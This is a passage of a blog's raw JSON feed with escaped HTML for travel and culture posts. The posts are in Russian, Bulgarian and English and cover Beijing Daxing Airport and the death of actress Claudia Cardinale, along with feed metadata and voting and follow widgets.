class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПроект был реализован за пять лет и обошелся в 80 миллиардов\nюаней (около 11,4 миллиарда долларов США). Хотя аэропорт ещё не достиг своей\nполной пропускной способности, он уже завоевал престижные награды — за лучшие\nмеры гигиены в регионе (2020) и награду «Голос клиента» Международного совета\nаэропортов (2021).\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAqN0NC9Frsqh_i-6bJDyytLs_ivhaAU2P3tZvNPyljwlx6YSyyq-nKZBV94WZRw47MGk_uCR__4Futf6QJ2H3KH-U6IZ8O4GHPSKlokO2alYFo4qL3eDtuvI2nAEEIT8tWcIqykOpCRPkwkVzvQjJkRp3Caywiks6GNxsp9P8iE8x9ShIvRMon-FPJtpk\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EВ то время как такие авиационные узлы, как Дубай (DXB) и\nАтланта (ATL), продолжают возглавлять рейтинги самых загруженных аэропортов,\nпекинский аэропорт «Дасин» остаётся архитектурным чудом с огромным потенциалом,\nкоторому ещё только предстоит доказать своё место в мировой авиации.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3922799397589011751\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html","title":"Крупнейший аэропорт мира"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3693479281644463093"},"published":{"$t":"2025-10-28T17:01:00.028+02:00"},"updated":{"$t":"2025-11-11T17:07:30.090+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"От света"}],"title":{"type":"text","$t":"Най-голямото летище в света "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/w640-h400\/1-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Международното летище Пекин Daxing International Airport,\nоткрито през 2019 г., е проектирано с амбициозната цел да се превърне в\nнай-натовареното в света, посрещайки над 100 милиона пътници годишно до 2040 г.\nВъпреки това, този колосален терминал, дело на световноизвестния архитект Заха\nХадид, е необичайно празен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EТова летище е архитектурен гигант с малко пътници. Основната\nцел на летището е да облекчи натоварения трафик на китайската столица. Мащабът\nму е наистина впечатляващ и го превръща в най-големия летищен терминал в света,\nпостроен като една цяла сграда.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EКлючовите параметри на съоръжението включват: Обща площ: 26\n790 хектара; Изходи за качване: 82; Писти: Пет (четири търговски и една\nвоенна). Въпреки тези данни, реалността днес е друга. Някои от магазините\nизобщо не изглеждат отворени, а и движението с пристигащи и заминаващи не е\nособено оживено.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това, което прави силно впечатление, е изключителното ниво\nна сигурност, сигурност от най-високо ниво. Средата е безупречно защитена,\nкоето е от съществено значение за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сигурността тук, в Даксинг е, меко казано, изключителна.\nОхранители има на всеки ъгъл, дори при зоните за таксита, а проверките на\nтерминалните изходи са само за достъп до летището. Това е силно защитена и\nмного сигурна среда, което е чудесно за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновната причина за слабия пътникопоток е, че повечето\nпътуващи все още предпочитат по-старото и по-близо разположено летище Пекин\nКепитъл. Все пак, за улеснение на достъпа до Даксинг, е изградена експресна\nвлакова линия от станция Цаоцяо, която изминава разстоянието само за 19 минути.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПростиращ се на 700 000 кв. м, което се равнява на 25\nфутболни игрища, терминалът на Даксинг, известен още като „Новото летище\nПекин“, впечатлява с уникалната си архитектура. Разположено на около 46 км южно\nот центъра на Пекин, съоръжението има формата на шестлъчева „морска звезда“,\nоткъдето идва и популярното му прозвище. Пътуващите могат да се насладят на\nформата му на морска звезда още от самолета. Проектът на летището е наистина\nуникален: шест радиални форми са оформени около централната зона в стила на\nтрадиционната китайска архитектура. Пътниците се придвижват безпроблемно от\nедна зона в друга, като могат да стигат до всеки от изходите средно за по осем\nминути. Daxing International Airport предлага на пасажерите много иновации,\nсред които е и радиочестотна система, която позволява те да проследяват багажа\nси в реално време директно от мобилните си телефони. Най-голямото летище в\nсвета е не само функционално, но и „зелено“. В цялата сграда е инсталирана\nфотоволтаична система, както и система за събиране на дъждовна вода и\nотвеждането ѝ.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентрална зона и шест разклонения помещават всичко необходимо,\nкато в шестото крило има дори офиси и хотел. Уникалният интериор включва и\nогромна китайска градина с риби, която съхранява местната култура насред\nсупермодерната обстановка.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Проектът е реализиран за пет години на стойност 80 милиарда\nюана (около 11.4 милиарда щатски долара). Въпреки че все още не е достигнало\nпълния си капацитет, летището вече е носител на престижни награди – за\nнай-добри хигиенни мерки в региона (2020 г.) и приз „Гласът на клиента“ от\nAirports Council International (2021 г.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EДокато авиационни хъбове като Дубай (DXB) и Атланта (ATL)\nпродължават да оглавяват класациите за най-натоварени летища, Пекин Даксинг\nостава архитектурно чудо с огромен потенциал, което тепърва ще трябва да докаже\nсвоето място в световната авиация.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"589\" data-original-width=\"700\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwO5uaySKRKv8zY0mNOtZdlov6UU_LX7IVaBu9BZW7VGMnSURzJDztndXEDTnwK_QFX4CZGHcXSK2Q7d0OcI7ZIuMeHuxSEO4jN3kgQEo6JvKrI6Wb20S7nvWGuRrJ-3tPK0tUWGjEW8zfUURDrpK7NQ2lUlJcT01YfTnc0RMnovL9pVZ4XvqWjKbCjm6W\/w640-h538\/Daxing-Airport-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3693479281644463093\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html","title":"Най-голямото летище в света "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-276606032050452106"},"published":{"$t":"2025-10-27T09:38:00.020+02:00"},"updated":{"$t":"2025-11-11T09:45:55.680+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Една легенда на италианското кинo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s621\/K-K-1-1-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Една легенда на италианското кино\" border=\"0\" data-original-height=\"480\" data-original-width=\"621\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/w640-h494\/K-K-1-1-min.jpg\" title=\"Една легенда на италианското кино\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp;Легендата на\nиталианското кино, вдъхновила няколко поколения - Клаудия Кардинале е родена в\nТунис. Италианката е муза на кинодейци от ранга на Лукино Висконти, Федерико\nФелини и Луиджи Коменчини. Тя очарова публиката със страстния си поглед. А през\nгодините името й се налага като синоним на красота за няколко\nпоколения.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; В своята кариера\nКлаудия Кардинале има 175 филма, като фестивалите в Берлин и Венеция са\nотличили нейната работа. Кардинале играе с най-големите актьори на ХХ\nвек.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя пленяваше\nзрителите по целия свят с чувствената си прелъстителна визия, която я превърна\nв муза на Лучино Висконти и Федерико Фелини\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Иконата на киното\nот 60-те Клаудия Кардинале\u0026nbsp;почина на 87 години. Звездата издъхна\u0026nbsp;в\nНемур, близо до Париж, в присъствието на децата си, съобщи нейният агент пред\nАФП.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя ни оставя\nнаследство на свободна и вдъхновена жена, както като личност, така и като\nартист. Кардинале\u0026nbsp;пленяваше зрителите по целия свят с чувствената си\nпрелъстителна визия, която я превърна в муза на Лучино Висконти и Федерико\nФелини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Със своята бурна\nкрасота и дрезгав глас, Кардинале не само омагьосваше най-големите италиански\nрежисьори, но и играеше с\u0026nbsp;повечето водещи актьори\u0026nbsp;– от Бърт Ланкастър\nдо Ален Делон и Хенри Фонда.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Кардинале беше\nтвърд защитник на правата на жените и през 2000 г. е назначена за Посланик на\nдобра воля на ЮНЕСКО заради ангажимента си към каузата на жените и момичетата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E„Имала съм много късмет. Тази работа ми е дала множество\nживоти и възможността да използвам славата си в полза на много каузи“, казва\nКардинале.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Клаудия Кардинале \u003Cspan lang=\"BG\"\u003Eси отиде от този свят на23 септември 2025 година\nна 87.\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/276606032050452106\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html","title":"Една легенда на италианското кинo"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s72-w640-h494-c\/K-K-1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6282389574431895442"},"published":{"$t":"2025-10-27T09:34:00.014+02:00"},"updated":{"$t":"2025-11-11T09:37:47.651+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A legend of Italian cinema"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A legend of Italian cinema\" border=\"0\" data-original-height=\"551\" data-original-width=\"980\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/w640-h360\/K-K-4-min.jpg\" title=\"A legend of Italian cinema\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nlegend of Italian cinema, who inspired several generations - Claudia Cardinale\nwas born in Tunisia. The Italian woman is a muse of filmmakers of the rank of\nLuchino Visconti, Federico Fellini and Luigi Comencini. She captivates the\naudience with her passionate gaze. And over the years her name has become\nsynonymous with beauty for several generations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EIn her\ncareer, Claudia Cardinale has 175 films, with the festivals in Berlin and Venice\nhaving distinguished her work. Cardinale played with the greatest actors of the\n20th century.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EShe captivated viewers all over the world with her sensual\nseductive vision, which turned her into a muse of Luchino Visconti and Federico\nFellini\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nicon of cinema from the 60s Claudia Cardinale\u0026nbsp;died at the age of 87. The\nstar passed away in Nemours, near Paris, in the presence of her children, her\nagent told AFP.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EShe\nleaves us a legacy of a free and inspired woman, both as a person and as an\nartist. Cardinale captivated audiences around the world with her sensual,\nseductive vision, which made her a muse for Luchino Visconti and Federico\nFellini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EWith\nher stormy beauty and husky voice, Cardinale not only enchanted the greatest\nItalian directors, but also played with most leading actors – from Burt\nLancaster to Alain Delon and Henry Fonda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003ECardinale\nwas a staunch advocate for women’s rights and in 2000 was appointed UNESCO\nGoodwill Ambassador for her commitment to the cause of women and girls.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“I have been very lucky. This job has given me many lives\nand the opportunity to use my fame for the benefit of many causes,” says\nCardinale.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EClaudia Cardinale passed away on September 23, 2025 at the\nage of 87.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr 